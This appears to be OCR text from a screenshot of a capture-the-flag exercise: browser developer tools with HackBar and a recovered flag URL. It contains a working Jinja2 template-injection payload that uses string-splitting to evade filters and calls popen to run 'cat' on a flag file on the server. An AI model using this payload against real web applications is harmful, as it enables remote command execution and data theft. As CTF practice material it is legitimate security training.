 Oops! That page doesn't exist.
http://49.232.142.230:14459/flag{7c5849bdf7e85df901d3617ea8e36836}
popen 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 3 个匹配项
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other
Load URL
http://49.232.142.230:14459/{{()['__cla'+'ss__'].__base__['__subcl'+'asses__']()[319].__init__.__globals__['po'+'pen']('cat /Th1s_is__F1114g').read() }}
Split URL